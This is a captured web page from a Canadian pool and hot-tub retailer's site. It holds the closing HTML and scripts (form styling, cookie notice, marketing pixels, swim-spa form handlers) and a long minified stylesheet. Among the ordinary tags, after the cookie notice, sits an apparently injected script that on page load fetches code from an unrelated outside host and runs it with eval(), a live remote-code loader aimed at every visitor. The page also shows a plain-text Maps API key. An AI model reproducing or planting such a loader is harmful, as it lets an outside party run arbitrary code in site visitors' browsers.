					helpForm.classList.add("patio-form");
				}
				
				// Inground Pools
				else if (helpFormpage.includes("inground")) {
					helpForm.classList.add("inground-pool-form");
				}
				
				// Onground Pools
				else if (helpFormpage.includes("onground")) {
					helpForm.classList.add("onground-pool-form");
				}
				
				// Fibreglass
				else if (helpFormpage.includes("fibreglass")) {
					helpForm.classList.add("fibreglass-pool-form");
				}

				// Cold Plunge
				else if (helpFormpage.includes("cold-plunge")) {
					helpForm.classList.add("cold-plunge-form");
				}

				else if (helpFormpage.includes("chill-springs")) {
					helpForm.classList.add("cold-plunge-form");
				}

				// Above Ground Pools
				else if (helpFormpage.includes("aboveground")) {
					helpForm.classList.add("above-ground-pool-form");
				}

				else if (helpFormpage.includes("above-ground")) {
					helpForm.classList.add("above-ground-pool-form");
				}
			}
		</script>

	</div>
</div>
<style>#cookie-footer-message { display: block; position: fixed; left: 0; bottom: 0; width: 100%; min-height: 26px; background: #1561a0; z-index: 9999; }#cookie-footer-message.hide { display: none; }#cookie-footer-message p { width: 80%; display: block; text-align: center; margin: 0 auto; font-size: 13px; color: #fff; line-height: 26px; }#cookie-footer-message p a { color: #fff; text-decoration: underline; } #cookie-footer-message button { float: none; }</style><script>function closeCookie() { document.cookie = "cookieinfo=Saw Cookie; expires=${new Date(new Date().getTime()+1000*60*60*24*365).toGMTString()}; path=/;"; var element = document.getElementById("cookie-footer-message"); element.classList.add("hide"); }</script><div id="cookie-footer-message" class="cookie-message "><p><b>&#9432;</b> This site uses our and third-party cookies, along with similar technologies, to ensure functionality, personalize user experiences, and improve performance and content. For more information, please review our <a href="https://www.pioneerfamilypools.ca/privacy-policy/">Cookie Policy.</a>&nbsp;&nbsp;&nbsp;<button id="cookie-close" onclick="closeCookie();">Close</button></p></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			
	<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&libraries=places&key=AIzaSyBnzZEOlmjFeIHmxf8iIbJzOKwTMBm4SUo"></script>
	<!-- defer="defer" -->
	<script src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production.min.js?v=a1730211807" type="text/javascript"></script>

	
	
	<!-- Facebook Pixel Code -->
	<!--
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '1660979447543891'); 
	 fbq('track', 'PageView');
	</script>
	<noscript>
	 <img height="1" width="1" 
	src="https://www.facebook.com/tr?id=1660979447543891&ev=PageView
	&noscript=1"/>
	</noscript>
	-->
	<script>
	 !function(f,b,e,v,n,t,s)
	 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	 n.queue=[];t=b.createElement(e);t.async=!0;
	 t.src=v;s=b.getElementsByTagName(e)[0];
	 s.parentNode.insertBefore(t,s)}(window, document,'script',
	 'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '597908297253347');
	 fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	 src="https://www.facebook.com/tr?id=597908297253347&ev=PageView&noscript=1"
	/></noscript>
	<script>
		$( document ).ready(function() {			
			if($(window).width() < 769) {				
				setTimeout(
					function() { 
						$('.flexslider').flexslider();
						console.log("sliderElem: " + sliderElem);
						console.log("Slideshow: " + $('.flexslider').flexslider);
						console.log("Slideshow: " + $('.flexslider').flexslider);
				}, 4500);
			}
		});
	</script>
	<script type="text/javascript">
		WebFontConfig = {
		google: { families: [ 'Lobster+Two:400,400italic', 'Open+Sans:400,300,400italic,700,800', 'Lobster', 'Oswald:400,700,300' ] }
		};
		(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
		})(); 
	</script>
		<!-- Start of PFP HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/47558273.js"></script>
		<!-- End of HubSpot Embed Code -->
<!-- Activity name for this tag: Landing Page -->
<script>
  (function() {
    var a = String(Math.floor(Math.random() * 10000000000000000));
    new Image().src = 'https://pubads.g.doubleclick.net/activity;xsp=4902882;ord='+ a +'?';
  })();
</script>
<noscript>
  <img src='https://pubads.g.doubleclick.net/activity;xsp=4902882;ord=1?' width=1 height=1 border=0>
</noscript>
<script type="speculationrules">
{
  "prerender": [
    {
      "source": "document",
      "where": {
        "and": [
          {"href_matches": "/*"},
          {"not": { "href_matches": "/contact/"}}
        ]
      },
      "eagerness": "moderate"
    }
  ]
}
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=827931117" async></script></body>
</html><script type="text/javascript">
	$(function(){
		var mixer = $('#tublist').mixItUp({
			load: {
				sort: 'price:desc'
			}
		});
	});
	$(document).ready(function() {
		var url = $(location). attr("href");
		var hash = url.substring(url.indexOf("#")+1);	

		if(hash.substring(0, 11) == "talk-expert") {
			// Change data helper title.
			$("div.footer-form-left div.open-button").data("helper-title", "LET'S TALK ABOUT SWIM SPAS!");

			// Change data form comment.
			$("div.footer-form-left div.open-button").data("form-comment", "I'd like to speak to an expert about a swim spa.");

			// Click the button.
			$("div.footer-form-left div.open-button").click();
		}			

		if(hash.substring(0, 10) == "bar-helper") {
			// Change data helper title.
			$("div.footer-form-left div.open-button").data("helper-title", "LET'S TALK ABOUT SWIM SPAS!");

			// Change data form comment.
			$("div.footer-form-left div.open-button").data("form-comment", "I would like to speak with my nearest TidalFit Swimspa Sales representative.");

			$("div.footer-form-left div.open-button").click();
		}

		if(hash.substring(0, 9) == "tidal-fit") {
			// Change data helper title.
			$("div.footer-form-left div.open-button").data("helper-title", "TIDALFIT SWIM SPAS");

			// Change data form comment.
			$("div.footer-form-left div.open-button").data("form-comment", "I would like to speak with my nearest TidalFit Swimspa Sales representative.");

			$("div.footer-form-left div.open-button").click();
		}
	});
</script>


--- FILE ---
content_type: text/css
request_url: https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production.min.css?v=h1763535757
body_size: 73861
content:
body,html{margin:0!important;padding:0!important;height:100%;position:relative}a,h1,h2,h3,h4,h5,img,li{font-size:1em;font-weight:400;margin:0;padding:0;border:none;font-display:swap}h1,h2,h3,h4,h5{font-family:Oswald,sans-serif;font-display:swap}#output{position:fixed;top:150px;right:10px;min-height:100px;background-color:#f20;width:200px;opacity:.5;color:#000;padding:10px;z-index:99999;display:none}.location-icon{height:64px;display:inline-block}div.error-wrap{margin:0 auto 100px;padding:40px 20px 200px;float:left;width:calc(100% - 40px);display:none}.responsive,div.blog-wrap-1 img,div.blog-wrap-2 img,div.blog-wrap-3 img,div.blog-wrap-4 img,div.blog-wrap-5 img,div.blog-wrap-6 img,div.blog-wrap-7 img,div.blog-wrap-8 img{width:100%;height:auto}.bugreport-wrap{position:fixed;width:300px;left:50%;top:50%;margin:-200px 0 0 -150px;background-color:#f1f1f1;border:1px solid #ccc;border-radius:4px;box-shadow:0 3px 5px #444;z-index:99999;padding:5px;display:none}.bugreport-wrap p{text-align:center;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background-color:#900;font-weight:500;color:#fff;margin:0 0 10px;padding:10px;border-radius:4px 4px 0 0;text-transform:uppercase}.bugreport-wrap div label,.info-circle-info{font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.bugreport-wrap input[type=radio]{display:none}.bugreport-wrap div label{display:block;padding:10px;background-color:#ccc;margin:10px 5px;border-radius:4px;color:#555;text-align:left;cursor:pointer}.bugreport-wrap input[type=submit],.menu-button-wrap span{font-family:Oswald,sans-serif;text-transform:uppercase}.bugreport-wrap input[type=radio]:checked~label{background-color:#0099d8;color:#fff;font-weight:700;cursor:pointer}.bugreport-wrap textarea{width:calc(100% - 12px);padding:10px;border:1px solid #ccc;margin:5px;box-sizing:border-box}.bugreport-wrap input[type=submit]{width:calc(100% - 10px);margin:0 5px 5px;background-color:#333;border:none;padding:10px;font-size:1.2em;font-weight:bolder;border-radius:0 0 4px 4px;color:#fff}.bugreport-wrap .just-kidding{padding:10px;display:block;text-decoration:none;text-align:center;font-size:.8em}.menu-button-wrap span{text-align:center;width:250px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;margin:0 auto;line-height:30px;font-size:16px;font-weight:400}.inner-wrap,body,div,html,p,span,table,td,tr{font-family:"Open Sans",sans-serif}.menu-button-wrap{width:98%;background-color:#00598e;height:30px;padding:10px 1%;font-size:28px;color:#fff;position:fixed;top:0;text-align:center;display:none;z-index:97}.logo,.logo img{z-index:99!important}.menu-button-wrap .menu-button{position:absolute;right:10px;top:10px}.locked-logo .temp-menu{display:none}.logo{position:fixed;top:0;left:0;width:calc(21%)}.logo a{display:block}.logo img{width:100%;height:auto}body,div,html,p,span,table,td,tr{font-size:14px;line-height:26.04px;font-display:swap}i.icon-twitter{color:#00acee!important}i.icon-gplus{color:#c33!important}i.icon-pinterest{color:#c9232e!important}i.icon-facebook{color:#012677!important}i.icon-houzz{color:#78c339!important}i.icon-instagram{color:#aa4686!important;font-weight:700}.outer-wrap{padding:100px 0;overflow:hidden;float:left;width:100%;position:relative}#post-4280{padding-top:120px}.outer-overflow-wrap{padding:100px 0;float:left;width:100%;position:relative}.outer-footer-wrap{padding:0;float:left;height:30px;width:100%;position:relative;background-color:#f9f9f9}.grey-fade,.grey-wrap{background-color:#f1f1f1;overflow:hidden}.inner-wrap{width:960px;margin:0 auto}.finance-it-wrap,.orange-wrap{background-color:#f27930}.blue-wrap{background-color:#0099d8}.blue-wrap .block-title{color:#fff;text-shadow:none}.title-image{margin:0 0 50px!important}.grey-fade{background:#f1f1f1;background:linear-gradient(to bottom,#f1f1f1 0,#fff 100%)}.short-grey-fade{background-color:#f1f1f1;overflow:hidden;background:#f1f1f1;background:linear-gradient(to bottom,#f1f1f1 0,#fff 20%)}.light-yellow-wrap{background-color:#fef38c;background:#fef38c;background:linear-gradient(to bottom,#fef38c 1%,#fff104 98%)}.light-yellow-wrap .block-title{color:#ea212e!important;text-shadow:none}.dark-grey-wrap{background-color:#333;border-top:1px dashed #f9f9f9}.inner-wrap p{font-weight:100;font-size:.8em;font-family:'Open Sans',sans-serif}.intro-p{margin:0;padding:10px;text-align:center;font-family:Oswald,sans-serif;font-weight:100}.small-warning{font-size:.6em!important;color:#999;font-weight:100;margin:40px}body.site-boldt div.outer-wrap div.inner-wrap div.service-wrap{margin-top:0;max-width:485px}body.site-boldt div.outer-wrap div.inner-wrap div.service-wrap div.full-description{float:none;width:100%}.block-wrap{float:left;width:100%}.block-left,.block-right{width:50%;float:left;position:relative}div.block-right div.img-spacer{padding-left:16px}.four-wide{width:25%;margin:0;padding:0;display:inline-block}.shift-wrap{float:right;width:100%;margin:0 0 60px}.shift-wrap .shift-L{float:left;width:50%;margin-bottom:40px}.shift-wrap img{width:100%}.shift-wrap .shift-R{width:46%;padding:2%;float:right;text-align:left}.shift-wrap .shift-R h4.promo-name{text-transform:uppercase;font-weight:600;font-size:38px;padding:2px;line-height:44px}.shift-wrap .shift-R p.promo-desc{font-size:16px;margin:auto;line-height:23px;font-weight:600}.shift-R p.promo-price{font-weight:600;font-size:40px;font-family:Oswald,sans-serif;margin:auto}#mainMenu #search-menu .search-bar input[type=submit],.shift-R a.link-button,.showcase-form h1,.showcase-form h2{font-family:Oswald,sans-serif;font-weight:800}.shift-R a.link-button{color:#ed1c24;text-decoration:none;border-radius:3px;background-color:#fff;margin:10px 0 0;padding:14px 10px;font-size:14px;float:left;box-shadow:0 1px 2px #000}.shift-wrap:nth-child(odd) .shift-L{float:right}.shift-wrap:nth-child(odd) .shift-R{float:left;text-align:right}.shift-wrap:nth-child(odd) .shift-R a.link-button{float:right}#mainMenu #search-menu .search-bar{width:720px;margin:0 auto}#mainMenu #search-menu .search-bar input[type=text]{width:530px;padding:10px;margin:0;font-size:16px;line-height:16px;float:left;border:1px solid #ccc;border-radius:4px}#mainMenu #search-menu .search-bar input[type=submit]{width:160px;padding:12px;border:none;margin:0 0 0 5px;background-color:#00aeef;border-radius:4px;text-transform:uppercase;font-size:16px;line-height:16px;float:left;color:#fff;cursor:pointer}#mainMenu #search-menu ul.dynamic-search-results{float:left;width:80%;margin:10px 10%;max-height:400px;overflow:scroll}#mainMenu #search-menu ul.dynamic-search-results li{float:left;width:96%;margin:2px 0;text-align:left;padding:5px 2% 0;border-top:1px dashed #ccc}#mainMenu #search-menu ul.dynamic-search-results li:first-child{border:none}#mainMenu #search-menu ul.dynamic-search-results li img{float:left;width:60px;height:60px;background-color:#f20;border-radius:2px;margin:0 5px 0 0}#mainMenu #search-menu ul.dynamic-search-results li p{margin:0;padding:0;font-size:12px}#mainMenu #search-menu ul.dynamic-search-results li h4{margin:0;padding:0}body.customize-support .search-bar{top:45px}.showcase-wrap{float:left;height:100%;height:calc(80% - 160px);min-height:400px;width:calc(100% - 16px);margin:65px 8px 0;background-position:center;background-size:cover;position:relative}.showcase-inner-wrap{position:absolute;left:50%;top:50%;margin:-215px 0 0 -400px;text-align:center}.showcase-inner-wrap img{width:800px}.showcase-form{position:absolute;height:340px;z-index:1}.showcase-form:before{background-color:#72bf44;position:absolute;height:100%;width:100%;border-radius:4px;content:'';top:0;z-index:-1;opacity:.95}.showcase-form h1{text-transform:uppercase;text-align:center;font-size:64px;line-height:64px;margin:20px 0 5px;color:#fff}.showcase-form h2{text-transform:uppercase;text-align:center;font-size:68px;line-height:68px;margin:0 0 5px}#details #product-description,.showcase-form a,.showcase-form p{font-family:'Open Sans',sans-serif!important}.showcase-form form{margin:0 auto;text-align:center}.showcase-form p{text-shadow:none!important;margin:0 0 10px;padding:0;text-align:center;font-size:16px!important;text-transform:uppercase}.showcase-form form input[type=text]{width:200px;display:inline-block;padding:10px;font-size:12px;border:none;border-radius:4px}.showcase-form a{border:none!important;display:inline!important;background-color:transparent!important;width:auto!important;box-shadow:none!important;text-shadow:none!important;font-weight:400!important;font-size:18px!important;text-decoration:underline!important}.blog-wrap .fp-blog-list li h4,.inner-fp-blog-wrap h3{font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:100}.showcase-form form input[type=submit]{width:300px;padding:12px 10px;border:none;margin:10px auto;display:block;border-radius:4px;background-color:#fff200;font-family:Oswald,sans-serif;text-transform:uppercase;font-size:18px}.sub-showcase{float:left;height:200px;width:960px;left:50%;margin:0 0 0 -480px;background-color:#00598e;position:absolute;bottom:20px;opacity:.4}#blog-list{padding:100px 0 0}.blog-wrap{width:100%;height:30%;height:calc(30% - 65px);float:left;min-height:200px}.blog-wrap .fp-blog-list{margin:0;padding:0;list-style:none;float:left;width:100%;text-align:center;height:100%;overflow:hidden}.blog-wrap .fp-blog-list li{float:left;margin:8px 0 0 8px;background-size:cover;vertical-align:middle;position:relative;height:100%;min-height:200px;background-position:center;width:calc(25% - 10px);overflow:hidden}.blog-wrap .fp-blog-list li:after{width:100%;height:100%;content:'';background-color:#333;position:absolute;left:0;top:0;opacity:.3;transition:.5s}.fp-promo-wrap{height:10%;width:100%;background-color:#0099d8;float:left}.blog-wrap .fp-blog-list li:hover:after{background-color:#333;opacity:.2}.blog-wrap .fp-blog-list li:hover h3{padding:20px 5px;top:45%}.blog-wrap .fp-blog-list li h4{font-size:12px;text-align:left;padding:0 0 0 5px;position:absolute;top:0;left:0;z-index:90;color:#fff}.blog-spacer{clear:both;height:70px}.inner-fp-blog-wrap{position:absolute;padding:10px;left:10px;transition:.2s;width:calc(100% - 40px);z-index:1;top:50%;margin:-40px 0 0}.inner-fp-blog-wrap:after{width:100%;height:100%;content:'';position:absolute;top:0;left:0;background-color:#333;z-index:-1;opacity:.5;transition:.5s}#lightbox .next-lb:after,#lightbox .prev-lb:after{border-top:20px solid transparent;content:"";cursor:pointer}.inner-fp-blog-wrap h3{display:block;text-decoration:none;color:#fff}.fp-blog-list li:hover .inner-fp-blog-wrap{top:60px}.fp-blog-list li:hover .inner-fp-blog-wrap:after{opacity:.9}.inner-fp-blog-wrap p{margin:0;color:#ccc;font-size:12px;text-align:center;display:none;font-family:'Open Sans',sans-serif}.fp-blog-list li:hover .inner-fp-blog-wrap p{display:block}#lightbox{position:fixed;top:50%;left:50%;margin:-300px 0 0 -450px;width:900px;z-index:9999;border-radius:4px}#lightbox .lb-img-close{position:absolute;right:0;top:-20px;font-size:28px;color:#0099d8;cursor:pointer;transition:.5s}#lightbox .lb-img-close:hover{color:#00598e}#lightbox .lb-img-close:active{color:#333;transition:0}#lightbox .next-lb,#lightbox .prev-lb{bottom:330px;font-size:.1em;color:#fff;text-align:center}#lightbox img{width:100%;height:auto}#lightbox .next-lb,#lightbox .next-lb:after,#lightbox .prev-lb,#lightbox .prev-lb:after{width:0;height:0;position:absolute}#lightbox .prev-lb{left:-50px}#lightbox .next-lb{right:-10px}#lightbox .next-lb:after{border-left:20px solid #fff;border-right:20px solid transparent;border-bottom:20px solid transparent}#lightbox .prev-lb:after{border-left:20px solid transparent;border-right:20px solid #fff;border-bottom:20px solid transparent}.info-cirle-wrap{position:absolute}.info-circle{width:70px;height:70px;border-radius:80px;border:5px solid #fff;box-shadow:0 0 5px #000;cursor:pointer}.info-circle:after,.info-circle:before{width:80px;height:80px;left:-5px;top:-5px;box-shadow:0 0 5px #000;position:absolute;content:''}.info-circle:after{border-radius:90px;border:5px dashed #333;opacity:.2;animation:spin 5s linear infinite}@keyframes spin{100%{transform:rotate(360deg)}}.info-circle:before{border-radius:90px;border:5px solid #0099d8}.info-circle-info{position:absolute;width:200px;bottom:50px;background-color:#f1f1f1;color:#333;margin:0 0 0 -70px;padding:10px;border-radius:4px;text-align:center;box-shadow:0 1px 5px #000;transition:.5s;opacity:0}.crumbs p,.newsletter-hover-wrap h1{font-family:Oswald,sans-serif;text-transform:uppercase}.info-circle-info:after{content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;position:absolute;left:50%;bottom:-30px;margin:0 0 0 -20px}.info-cirle-wrap:hover>.info-circle-info{opacity:1;bottom:100px}.crumbs{background-color:#222;border-bottom:1px solid #111}.crumbs p{color:#999;margin:0 auto;padding:4px 18px;width:calc(960px - 36px);font-weight:100;font-size:11px}.crumbs a{color:#0099d8;font-weight:400;text-decoration:none;text-transform:uppercase}.crumbs ul{padding:0;margin:0}.menu-link-icon{display:none;float:left;margin:0 5px 0 0}.inpage-menu-wrap.locked-bar .menu-link-icon{display:block}.newsletter-hover-wrap{width:200px;padding:5px;position:fixed;box-shadow:0 3px 5px #000;bottom:20px;right:20px;z-index:997;border-radius:3px;color:#fff;cursor:pointer;background-color:#00598e}.newsletter-hover-wrap h1{text-align:center;background-color:#00598e;padding:4px;border-radius:3px;font-weight:00}.newsletter-hover-wrap p{padding:10px;margin:0;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;color:#00598e;background-color:#f1f1f1;border-radius:4px;text-align:center}.loading-bar{width:100%;height:100%;background-color:#fff;position:fixed;z-index:2;text-align:center}.loading-bar img{position:absolute;top:50%;left:50%;margin:-100px 0 0 -100px}.flexslider .fp-slide strong{color:#fff;text-align:left;font-family:Oswald,sans-serif;font-weight:600;font-size:48px;text-transform:uppercase;display:block;clear:both;text-shadow:0 1px 2px #000}.flexslider .fp-slide p{color:#fff;font:1.1em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;text-shadow:0 1px 2px #000}.flexslider ul.flex-direction-nav li a,.std-button{font-family:Oswald,sans-serif;color:#fff;text-transform:uppercase;text-decoration:none}.flexslider ol.flex-control-nav.flex-control-paging{width:600px;position:absolute;left:50%;border-radius:4px 4px 0 0;margin:0 0 0 -300px;padding:4px 0 0;bottom:0;background-color:#fff;list-style:none;text-align:center;transition:.5s;height:26px}.flexslider ol.flex-control-nav.flex-control-paging:before{border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:30px solid #fff;border-top:30px solid transparent;content:'';position:absolute;left:-28px;bottom:0}.flexslider ol.flex-control-nav.flex-control-paging:after{border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:30px solid #fff;border-top:30px solid transparent;content:'';position:absolute;right:-28px;bottom:0}.flexslider:hover ol.flex-control-nav.flex-control-paging{opacity:1}.flexslider ol.flex-control-nav.flex-control-paging li{display:inline-block}.flexslider ol.flex-control-nav.flex-control-paging li a{text-indent:-9999px;text-overflow:hidden;overflow:hidden;background-color:#0099d8;margin:5px;height:16px;width:16px;border-radius:20px;display:block;cursor:pointer}.flexslider ol.flex-control-nav.flex-control-paging li a.flex-active{background-color:#00598e}.floating-item a,.std-button.blue{background-color:#0d639f}.flexslider ul.flex-direction-nav{width:100%;top:50%;position:absolute;margin:-60px 0 0;height:0;padding:0;list-style:none}.flexslider,.flexslider ul.slides,.flexslider ul.slides li{height:100%;padding:0;margin:0}.flexslider ul.flex-direction-nav li a{margin:0;padding:10px;display:block;font-size:64px;font-weight:700;transition:.8s}.flexslider ul.flex-direction-nav li:hover a{opacity:1}.flexslider ul.flex-direction-nav li.flex-nav-prev{float:left;margin:0 0 0 20px}.flexslider ul.flex-direction-nav li.flex-nav-next{float:right;margin:0 20px 0 0}.std-button{display:block;margin:0;padding:10px;border-radius:4px;box-shadow:0 2px 3px #333;text-align:center;font-size:1em;font-weight:400;cursor:pointer}.std-button.green{background-color:#72bf44}.pool-survey-form .submit-comment,.solo-quote{background-color:#0099d8;font-family:Oswald,sans-serif}.std-button.size250{width:180px;display:inline-block}.std-button.size300{width:280px;display:inline-block}.std-button.size350{width:330px;display:inline-block}.std-button.left{margin-right:10px}.std-button.right{margin-left:10px}.solo-quote{padding:15px 0;text-transform:uppercase;margin:20px 0 0;width:200px;text-align:center;display:block;color:#fff;text-decoration:none;border-radius:4px}.white-button{background-color:#f1f1f1;border-radius:4px;text-decoration:none;padding:10px 40px;color:#00598e;font-family:Oswald,sans-serif;text-transform:uppercase;margin:40px 10px;display:inline-block}#backtotop,.new-service-booking select,.white-button:hover{background-color:#fff}.flexslider{overflow:hidden!important;width:100%;float:left}.flexslider ul.slides{float:left;width:100%;list-style:none;overflow:hidden}.flexslider ul.slides li{overflow:hidden;background-position:center}.flexslider .slide-bg{height:100%;width:100%;position:relative;background-position:center center;background-size:cover}.showcase-content{display:block;left:50%;top:50%;width:800px;margin:-176px 0 0 -401px}.showcase-content a{background-color:#f58220;padding:8px 40px;margin:10px 0;display:block;color:#fff;width:100px;text-decoration:none;border-radius:4px;font-weight:700;box-shadow:0 1px 2px #000;text-shadow:0 0 1px #000;text-transform:uppercase;font-size:.8em}#tublist .mix{display:inline-block}#sort-list{min-height:600px;margin:0 0 100px}.template-choose{position:fixed;padding:10px;width:160px;bottom:20px;left:20px;border-radius:4px;z-index:9999;background-color:#9c9;font-family:Oswald,sans-serif;box-shadow:0 3px 5px #000;opacity:.4;transition:.5s}.template-choose:hover{opacity:1}.template-choose button,.template-choose input[type=submit]{width:100%;float:left;background-color:#f1f1f1;border:1px solid #999;color:#f1f1f1;color:#333;margin:1px 0;padding:2px;display:block;border-radius:4px;cursor:pointer}.template-choose p{margin:0;padding:0;font-size:12px}.pool-survey-form{width:300px;margin:0 auto}.pool-survey-form textarea{padding:10px;width:calc(100% - 40px);margin:0 10px;border-radius:4px;border:1px solid #ccc}.pool-survey-form input[type=text]{display:block;width:calc(100% - 40px);margin:5px 10px;padding:10px;border-radius:4px;border:1px solid #ccc}.pool-survey-form .submit-comment{width:calc(100% - 20px)!important;margin:10px 11px!important;padding:14px 10px!important;display:block;border:1px solid #333;border-radius:4px;color:#fff;-webkit-appearance:none;font-size:18px}.next-float,.prev-float{z-index:97;border-radius:4px;text-align:center;transition:.5s}.tellus{font-family:Oswald,sans-serif;text-align:center;margin:20px 0 10px;color:#0099d8}#more-testimonials{clear:both;height:20px}#testimonials{overflow:visible}#testimonials:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;left:50%;bottom:-36px;margin:0 0 0 -20px;z-index:97}.prev-float{position:fixed;bottom:55px;padding:10px;width:150px;left:-180px}.prev-float img{width:100%;height:auto}.next-float{position:fixed;bottom:55px;padding:10px;right:-180px;width:150px}.next-float img{width:100%;height:auto}.next-float h5,.prev-float h5{position:absolute;width:100%;top:20px;line-height:20px;text-align:center;left:0;font-family:Oswald,sans-serif;text-decoration:none}.prev-float.docked{left:-5px}.next-float.docked{right:-5px}.next-float a,.prev-float a{text-decoration:none;color:#fff;text-shadow:0 0 1px #000}.next-float p,.prev-float p{font-family:Oswald,sans-serif;position:absolute;bottom:10px;width:140px;margin:0 0 10px;padding:10px 5px;font-size:12px;line-height:14px;z-index:1}.next-float p:after,.prev-float p:after{background-color:#333;position:absolute;left:0;z-index:-1;content:'';width:100%;height:100%;top:0;opacity:.5}#backtotop:after,#liner-all-list .new:after,#mainMenu ul li.all-departments:after,.finance-it-wrap:after,.paralax-price:before{content:""}#backtotop{opacity:.7;width:42px;height:42px;position:fixed;bottom:20px;right:20px;border-radius:40px;border:2px solid #999;z-index:999;display:none;cursor:pointer}#backtotop:after{border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #999;border-top:12px solid transparent;position:absolute;top:0;margin:2px 0 0 9px}.paypal-buynow-submit-wrap{position:relative;display:inline-block;margin:20px auto}.paypal-buynow-submit-wrap i{float:left;padding:0;margin:0;font-size:28px;position:absolute;left:20px;top:16px;color:#fff}input.paypal-buynow-submit{color:#fff;background-color:#e11c8f;border:none;-webkit-appearance:none;display:inline-block;line-height:20px;border-radius:4px;font-size:18px;padding:20px 60px 20px 70px;animation:blink-animation 1s alternate infinite;-webkit-animation:blink-animation 1s alternate infinite;font-family:Oswald,sans-serif;text-transform:uppercase;box-shadow:0 2px 5px #444;font-weight:900;cursor:pointer}.hide,div#buttons a.testimonial-type:after{display:none}.no-top,div#reviews1{padding-top:0}@keyframes blink-animation{to{background-color:#e11c8f}}.pool-shape,table.pools td.pool-shape{background:#0064a2;color:#fff;font-weight:700}table.pools th{background:#0098d7;color:#fff;font-weight:700;text-transform:uppercase}table.pools tr:nth-child(odd){background:#e6f5fc;color:#000}table.pools tr:nth-child(even){background:#bfe4f4;color:#000}p.testimonial-button{text-align:center;margin:0 auto;margin-top:20px;clear:both}p.testimonial-button a.blue-button{margin-top:20px}div#buttons a.testimonial-type{padding-left:20px;padding-right:20px}div#reviews1{width:100%}div#buttons{margin:0 auto;width:260px}p.middle{width:100%;text-align:center;font-family:Oswald,sans-serif;font-size:1.1em}#buttons a{font-size:18px}h2.sub-page-title{padding-bottom:0;margin-bottom:24px}h3.group{text-align:center;padding-top:12px}div.reviewText{display:block}div.reviewText:hover{cursor:pointer}.strech-wrap{width:100%;height:200px;padding:0;padding-top:33%;position:relative;background-size:cover}.strech-wrap .strech-float{position:absolute;left:10%;width:400px;height:300px;color:#fff;top:50%;margin:-60px 0 0;text-shadow:0 1px 1px #000;font-family:'Open Sans';z-index:999}.strech-wrap .strech-float .block-left-title{text-shadow:0 1px 1px #000}#resin-pools.strech-wrap img,#steel-pools.strech-wrap img{position:absolute;right:-10%;width:auto;height:40%;bottom:10%}div#left-blue,div#resin-pools div.inner-wrap div.block-right,div#right-blue,div#steel-pools div.inner-wrap div.block-right{position:relative}#steel-pools.strech-wrap img{right:inherit;left:-10%}#steel-pools.strech-wrap .strech-float{left:inherit;right:10%}ul.blog-list li{max-height:225px}@media screen and (max-width:960px){.strech-wrap{padding:0;height:600px!important}.strech-wrap .strech-float{left:5%!important;top:200px;width:90%;bottom:0;right:inherit}.strech-wrap .strech-float a{width:200px;margin:0 auto;box-shadow:0 2px 9px #000}#resin-pools.strech-wrap img,#steel-pools.strech-wrap img{left:50%;width:700px;margin:0 0 0 -350px;height:auto}}div#why-choose-pioneer-family-pools{background-size:cover;min-height:500px;background-color:#0096d5}ul.why-pioneer li span.check{display:block;width:37px;height:37px;padding-right:28px;float:left}a.blue-button{text-transform:none!important}div.desc-wrap h4{margin-bottom:0;padding-bottom:0}div#resin-pools div.inner-wrap a,div#steel-pools div.inner-wrap a{width:250px;margin:0 auto;text-align:center;display:block}div#resin-pools div.inner-wrap{padding-top:300px}div#resin-pools div.inner-wrap h4,div#resin-pools div.inner-wrap p{color:#fff}div#steel-pools div.inner-wrap{padding-top:340px}div#steel-pools div.inner-wrap h4,div#steel-pools div.inner-wrap p{color:#fff}.boldt-steel-pools{padding-left:10px!important;padding-right:10px!important;margin-top:0!important;padding-top:0!important;padding-bottom:8px!important}div.pool-wrap p{margin-top:4px;padding-left:15px;padding-right:15px;font-weight:500}div#blue-lines{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:0}div#blue-lines 